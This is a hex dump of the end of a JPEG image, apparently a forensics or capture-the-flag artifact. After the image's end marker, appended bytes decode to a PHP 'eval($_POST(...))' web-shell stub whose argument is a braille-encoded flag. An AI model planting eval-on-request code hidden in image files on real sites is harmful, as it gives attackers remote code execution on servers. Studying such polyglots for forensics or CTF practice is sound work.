 5F 82 3E 09 93 7E 8F F0 77 E1 6E 95 _.>..~. . ..
27 1F 3D A7 85 2C 21 63 8E 9C AC 40 '.=..,!c...@
F1 5E 8B A1 F8 57 4C F0 BD BF 95 A6 ....WL ..
E9 F6 3A 74 58 C6 CB 68 16 25 C7 A6 .:tX ...% Ǧ
14 0A 28 A0 0B E0 60 7A D3 93 AD 14 ..(.. .z ä..
50 29 0E A2 8A 28 24 28 A2 8A 00 28 P)...($(...(
A2 8A 00 28 A2 8A 00 28 A2 8A 00 28 ...(...(...(
A2 8A 00 28 A2 8A 00 28 A2 8A 00 28 ...(...(...(
A2 8A 00 28 A2 8A 00 28 A2 8A 00 28 ...(...(...(
A2 8A 00 28 A2 8A 00 28 A2 8A 00 28 ...(...(...(
A2 8A 00 28 A2 8A 00 FF D9 EF BB BF ...(.... . .
3C 3F 70 68 70 20 65 76 61 6C 28 24 <?php eval($
5F 50 4F 53 54 28 27 E2 A0 8B E2 A0 _POST(' ⠋
A5 E2 A0 97 E2 A0 97 E2 A0 BD E2 A0 ⠥ ⠗ ⠗ ⠽
89 E2 A0 9E E2 A0 8B 7B E2 A0 8E E2 . ⠞ ⠋{ ⠎
A0 91 E2 A0 91 E2 A0 B8 E2 A0 BD E2 .. ⠑ ⠸ ⠽
A0 95 E2 A0 A5 E2 A0 B8 E2 A0 81 E2 .. ⠥ ⠸ ⠁
A0 9B E2 A0 81 E2 A0 82 E2 A0 9D 7D .. ⠁ ⠂ ⠝}
27 29 29 3F 3E 1A '))?>.